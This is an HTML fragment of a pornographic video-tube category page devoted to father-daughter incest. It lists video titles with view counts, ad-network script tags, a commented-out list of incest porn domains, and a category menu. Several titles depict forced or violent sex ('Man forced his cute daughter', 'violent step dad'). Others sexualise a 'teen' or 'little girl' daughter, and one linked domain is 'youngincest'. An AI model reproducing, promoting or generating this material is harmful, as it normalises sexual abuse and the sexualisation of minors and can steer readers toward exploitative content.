                                    <li><i class="fa fa-clock-o"></i> 10:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4591959760861640082/">
                                <div class="preview-img">
                                    <img data-sg="3fb9eb12c10bb592" src="/thumbs/82/4591959760861640082_0.jpg" alt="amateur homemade incest videos featuring daughters and fathers in raunchy sex.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> amateur homemade incest videos featuring daughters and fathers in raunchy sex.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636649632858/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunk Arab Dad Lost His Manners</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6603</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640709550342/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f9bcc106" src="/thumbs/342/3824942640709550342_0.jpg" alt="Mom wants daughter to loose virginity with her stepdad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom wants daughter to loose virginity with her stepdad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16493</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637242672154/">
                                <div class="preview-img">
                                    <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" alt="Breakfast">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Breakfast</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5705</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3311231966822926770/">
                                <div class="preview-img">
                                    <img data-sg="2df3dbee1f6609b2" src="/thumbs/770/3311231966822926770_0.jpg" alt="dirtystepdaughter - father and stepdaughter outdoor garden fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> dirtystepdaughter - father and stepdaughter outdoor garden fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7700718293012123403/">
                                <div class="preview-img">
                                    <img data-sg="6ade727cc2570f0b" src="/thumbs/403/7700718293012123403_0.jpg" alt="old and shameless step father hitting on his step daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> old and shameless step father hitting on his step daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16942420712594803423/">
                                <div class="preview-img">
                                    <img data-sg="eb1f91df916f0adf" src="/thumbs/423/16942420712594803423_0.jpg" alt="insext turkish father misses his daughter 01802 - incest sext and porn - morning routine gay porn family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext turkish father misses his daughter 01802 - incest sext and porn - morning routine gay porn family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 771</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638026766735/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1059d4b98f" src="/thumbs/735/3824942638026766735_0.jpg" alt="[Cock Ninja Studios] Daddy It&#039;s Not Wrong I&#039;m Your Little Girl Preview">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> [Cock Ninja Studios] Daddy It&#039;s Not Wrong I&#039;m Your Little Girl Preview</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6980</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637926251050/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1053d6fa2a" src="/thumbs/50/3824942637926251050_0.jpg" alt="Teen stepdaughter fucked &amp; creampied by violent step dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen stepdaughter fucked &amp; creampied by violent step dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2184</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639591422274/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b7177942" src="/thumbs/274/3824942639591422274_0.jpg" alt="Daughter gets it in the ass 347">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter gets it in the ass 347</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2451</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636872185908/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1015033834" src="/thumbs/908/3824942636872185908_0.jpg" alt="Mamandosela en la cocina a su pap&aacute;">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mamandosela en la cocina a su pap&aacute;</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1437</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/179330502743581008/">
                                <div class="preview-img">
                                    <img data-sg="27d1c24616c6150" src="/thumbs/8/179330502743581008_0.jpg" alt="nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 240</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17526472177147931376/">
                                <div class="preview-img">
                                    <img data-sg="f33a8995fcab6af0" src="/thumbs/376/17526472177147931376_0.jpg" alt="insext german father and daughters needs 01082 - family reality sex - free amateur family sex videos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext german father and daughters needs 01082 - family reality sex - free amateur family sex videos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2297</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4675465381278921659/">
                                <div class="preview-img">
                                    <img data-sg="40e296fe1ac433bb" src="/thumbs/659/4675465381278921659_0.jpg" alt="incezt - real father and daughter homemade - father and daughter incest porn pix - where can i find the most realistic incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter homemade - father and daughter incest porn pix - where can i find the most realistic incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2176</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638582161233/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Man forced his cute daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7328</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2645765540348700261/">
                                <div class="preview-img">
                                    <img data-sg="24b7a5bdb7742665" src="/thumbs/261/2645765540348700261_0.jpg" alt="insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 123</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640690132242/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f8947512" src="/thumbs/242/3824942640690132242_0.jpg" alt="love real daughter and daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> love real daughter and daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6640</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1734783595281636553/">
                                <div class="preview-img">
                                    <img data-sg="1813307d16efdcc9" src="/thumbs/553/1734783595281636553_0.jpg" alt="the taboo porn shows a father and daughter getting into an incestuous act deep in their xxx playtime.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> the taboo porn shows a father and daughter getting into an incestuous act deep in their xxx playtime.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14756743206752394044/">
                                <div class="preview-img">
                                    <img data-sg="ccca7bc310229b3c" src="/thumbs/44/14756743206752394044_0.jpg" alt="Family Threesome With Father, Daughter and Mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Family Threesome With Father, Daughter and Mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 192</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637142893503/">
                                <div class="preview-img">
                                    <img data-sg="3514ed102525e3bf" src="/thumbs/503/3824942637142893503_0.jpg" alt="Dad uses daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad uses daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 257</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/7864421/Father Daughter/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/7864421/Father Daughter/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/7864421/Father Daughter/popular/4/" target="_self">4</a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="fa fa-check-circle"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="fa fa-check-circle"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="fa fa-check-circle"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="fa fa-check-circle"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="fa fa-check-circle"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="fa fa-check-circle"></i> Dad Sex</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="fa fa-check-circle"></i> RealIncestVideos.org</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="fa fa-check-circle"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="fa fa-check-circle"></i> xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="fa fa-check-circle"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="fa fa-check-circle"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="fa fa-check-circle"></i> swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="fa fa-check-circle"></i> familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="fa fa-check-circle"></i> best taboo xxx</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="fa fa-check-circle"></i> ActualIncestTube</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="fa fa-check-circle"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="fa fa-check-circle"></i> incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="fa fa-check-circle"></i> realincestvideos</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="fa fa-check-circle"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="fa fa-check-circle"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="fa fa-check-circle"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="fa fa-check-circle"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="fa fa-check-circle"></i> real swingers tube</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="fa fa-check-circle"></i> inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="fa fa-check-circle"></i> FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="fa fa-check-circle"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="fa fa-check-circle"></i> Japanese Incest</span></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="fa fa-check-circle"></i> muttersohnpornoxxx</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="fa fa-check-circle"></i> ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="fa fa-check-circle"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="fa fa-check-circle"></i> realincest.cc</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="fa fa-check-circle"></i> pornoincesto</span></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="fa fa-check-circle"></i> bestincestpornvideos</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="fa fa-check-circle"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="fa fa-check-circle"></i> incestmoviesxxx</span></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="fa fa-check-circle"></i> realmomandsonfucking</span></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="fa fa-check-circle"></i> real mom son sex</span></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="fa fa-check-circle"></i> schwesterficktbruder.com</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="fa fa-check-circle"></i> bestincestvideos</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="fa fa-check-circle"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="fa fa-check-circle"></i> muttersohnsexxxx</span></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="fa fa-check-circle"></i> best free taboo porn</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="fa fa-check-circle"></i> incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="fa fa-check-circle"></i> 4kincestporn</span></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="fa fa-check-circle"></i> realsonfuckmom</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="fa fa-check-circle"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="fa fa-check-circle"></i> familyxxx</span></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="fa fa-check-circle"></i> realmomandsonxxx.com</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="fa fa-check-circle"></i> Free Incest Porn</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="fa fa-check-circle"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="fa fa-check-circle"></i> vatertochtersex.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="fa fa-check-circle"></i> swinger movies</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="fa fa-check-circle"></i> inzestporn</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="fa fa-check-circle"></i> 4kredditincest.com</span></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="fa fa-check-circle"></i> real mom and son sex video</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="fa fa-check-circle"></i> momsonporn.cc</span></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="fa fa-check-circle"></i> bestincesttube</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="fa fa-check-circle"></i> sexualtaboos.com</span></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="fa fa-check-circle"></i> inzestsexgeschichten.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="fa fa-check-circle"></i> puretaboofullvideos.com</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="fa fa-check-circle"></i> mom and son</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="fa fa-check-circle"></i> Incest.name</span></a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><span><i class="fa fa-check-circle"></i> family porn</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="fa fa-check-circle"></i> IncestCreampie</span></a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><span><i class="fa fa-check-circle"></i> realsexmomandson</span></a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><span><i class="fa fa-check-circle"></i> real mom sex son</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><span><i class="fa fa-check-circle"></i> tabooxxx.me</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="fa fa-check-circle"></i> RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="fa fa-check-circle"></i> incestsexxx.com</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="fa fa-check-circle"></i> momsonsex</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><span><i class="fa fa-check-circle"></i> incestxxxhere.com</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><span><i class="fa fa-check-circle"></i> inzest.me</span></a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><span><i class="fa fa-check-circle"></i> momsoncreampie.com</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="fa fa-check-circle"></i> amateur swingers tube</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="fa fa-check-circle"></i> realincest.pro</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><span><i class="fa fa-check-circle"></i> 4kredditincestporn.com</span></a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><span><i class="fa fa-check-circle"></i> daddy porn</span></a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><span><i class="fa fa-check-circle"></i> Sister Porn</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><span><i class="fa fa-check-circle"></i> incestcreampie</span></a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><span><i class="fa fa-check-circle"></i> taboosonmom.com</span></a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><span><i class="fa fa-check-circle"></i> momandsontaboo.com</span></a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><span><i class="fa fa-check-circle"></i> incestpornhere</span></a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><span><i class="fa fa-check-circle"></i> pornoinceste.pro</span></a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><span><i class="fa fa-check-circle"></i> realincestpornxxx</span></a></li><li><a href="https://realincest.org/" data-ct="1388015763"><span><i class="fa fa-check-circle"></i> RealIncest</span></a></li><li><a href="https://pornfamilytaboo.com/" data-ct="1399090553"><span><i class="fa fa-check-circle"></i> porn family taboo</span></a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><span><i class="fa fa-check-circle"></i> pornomuttersohn.com</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>4112</span></a></li>    
        <li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>2572</span></a></li>    
        <li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>1113</span></a></li>    
        <li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Aunt</span> <span>273</span></a></li>    
        <li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>5697</span></a></li>    
        <li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother</span> <span>1425</span></a></li>    
        <li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother Sister</span> <span>1152</span></a></li>    
        <li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>701</span></a></li>    
        <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>438</span></a></li>    
        <li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dad</span> <span>1555</span></a></li>    
        <li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daddy</span> <span>4763</span></a></li>    
        <li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daughter</span> <span>2990</span></a></li>    
        <li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>110</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>15676</span></a></li>    
        <li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father</span> <span>988</span></a></li>    
        <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Daughter</span> <span>312</span></a></li>    
        <li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Son</span> <span>96</span></a></li>    
        <li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>912</span></a></li>    
